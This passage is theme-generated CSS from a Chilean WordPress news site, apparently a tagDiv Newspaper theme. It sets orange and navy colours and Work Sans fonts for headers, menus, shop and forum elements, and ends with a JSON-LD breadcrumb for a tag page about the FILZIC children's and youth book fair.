	background-color:#faaa39;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/tag/feria-infantil-juvenil-filzic/",
                    "name": "Feria Infantil Juvenil FILZIC"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

